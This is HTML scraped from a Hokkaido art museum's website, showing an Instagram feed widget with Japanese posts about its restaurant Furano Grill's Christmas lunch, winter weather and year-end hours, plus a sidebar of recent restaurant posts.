			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安堵と少し気が抜けたような今日の始まり

馴染みのお客様や会員様、町内のお客様に足を運んでもらい、無事にクリスマスを終える事が出来ました

皆様の楽しそうな声や笑顔に忙しいながらもとても癒されました

「良いクリスマスを
良い新年をお迎え下さい」
早いものでそんな挨拶をかわしながらの3日間

ふらのグリルにお越し下さり
クリスマスランチ、オードブルのご利用
本当にありがとうございました
心より感謝申し上げます

残すところ年内の営業は3日間となりました

28日が年内最後の営業日でございます

本日も皆様のご来店お待ちしております

・
・
・

#ふらのグリル 
#後藤純男美術館 
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#furano
#kamifurano" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17860653951064758" data-date="1702363392">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0vkuiuBYXq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=i7zIsJkyYskAX9PA4Bm&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&#038;oe=66030502"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;}">
			<span class="sbi-screenreader">12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリス</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリスマスに毎年特別ランチをご用意しております

価格も特別価格！！
本当に一年を通してふらのグリルにお越しくださったお客様へ感謝の気持ちです

前菜の写真だけご紹介！
道産手羽先のタプナード詰めグリル
自家製スコーンを添えて
サーモンムース〜ベーコンと北あかりのクルトンを添えて

今年はボリューミーな前菜！
最初の一皿からお楽しみいただけるのではないでしょうか😊

デザート、珈琲までご用意
ぜひお友達とご家族と大切な人とごゆっくりお過ごし下さい

今年のクリスマスランチ🎄は
40食限定！となります

まだ少しのご予約は承れます
後藤純男美術館までお問い合わせ下さい
お待ちしてます！

☎️0167-45-6181

・
・
#後藤純男美術館 
#ふらのグリル 
#クリスマスランチ
#クリスマス
#感謝の気持ち 

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛
#旭川" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17921958938815323" data-date="1701649391">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0aS4SohNVY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=OEpyojxcAyQAX__wfzh&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&#038;oe=66035730"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;}">
			<span class="sbi-screenreader">12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました

街中の木々の樹氷がとても美しい朝
十勝岳連峰も見惚れるような姿を眺める事ができます

ふらのグリル
昨日、一昨日と
コース料理や
法要の後の食事会など
たくさんのご予約をいただいておりました
ご利用下さったお客様ありがとうございます

本日はゆるりと通常通りの営業です

お車ゆっくりとお気をつけてお越し下さい
お待ちしております〜*

・
・
・

#上富良野 
#富良野
#美瑛
#中富良野
#北海道

#氷点下
#樹氷

#後藤純男美術館 
#ふらのグリル 

#富良野ランチ
#上富良野ランチ" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button"  style="background: rgb(10,160,75);">
			<span class="sbi_btn_text" >さらに読み込む</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/gotosumio_museum/" style="background: rgb(10,160,75);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Instagram でフォロー</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17921958938815323&quot;:{&quot;id&quot;:&quot;406995126_18003170711498184_4104111688548920796_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17860653951064758&quot;:{&quot;id&quot;:&quot;410341901_18004212149498184_5531695232289637551_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17865080580015654&quot;:{&quot;id&quot;:&quot;412599373_18005909402498184_3354855962638826359_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18098293792348097&quot;:{&quot;id&quot;:&quot;415250546_18006156374498184_720576829944567194_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17983849148557302&quot;:{&quot;id&quot;:&quot;415953580_18007119968498184_192351993062170259_n&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18051144553497798&quot;:{&quot;id&quot;:&quot;419796272_18008464010498184_1780762696623476587_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18173555914290346&quot;:{&quot;id&quot;:&quot;423865071_18010322342498184_7667459904911435047_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17988714932548785&quot;:{&quot;id&quot;:&quot;423864477_18010320845498184_8154860101481177004_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17946067577782369&quot;:{&quot;id&quot;:&quot;429550683_18013040531498184_923541145374910953_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

	<style type="text/css">
				#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#08EA49;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#08EA49;
		}

			</style>
	
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-36">
			<div class="textwidget"><p><a href="https://qraft.co.jp/docodex/gotosumiomuseum/"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/01/docodex.gif?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-4212" /></a></p>
</div>
		</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-2">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-2"><a href="https://gotosumiomuseum.com/category/news/">お知らせ <span class="count">119</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ <span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gotosumiomuseum.com/category/restaurant/">レストラン ふらのグリル <span class="count">288</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gotosumiomuseum.com/category/explanation/">作品解説 <span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gotosumiomuseum.com/category/blog/">地域散策 <span class="count">136</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-2">
<h3 class="side_headline"><span>最近の記事</span></h3><ol class="styled_post_list1">
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6248/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.23</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6248/">牡蠣とほうれん草のクリームスパゲッティ北あかりのガレット添え</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6244/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.14</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6244/">一晩寝かせた北海道産小麦粉粉の生地</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6237/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.13</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6237/">自家製ホワイトソースのハンバーグと牡蠣のグラタン仕立て</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6234/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.12</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6234/">フルオーガニックレモンで作るレモンケーキ</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6230/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.6</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6230/">後藤純男美術館・ふらのグリル 4日より営業しております</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/news/6221/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2025.12.28</p>    <a class="title" href="https://gotosumiomuseum.com/news/6221/">年末年始 営業のご案内</a>
   </div>
 </li>
</ol>
</div>
<div class="side_widget clearfix widget_media_image" id="media_image-4">
<a href="https://gotosumiomuseum.com/kikangentei/" rel="httpgotosumiomuseumcomkikangentei" target="_blank"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-861  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-2">
<a href="https://gotosumiomuseum.com/tomonokai/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-858  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-3">
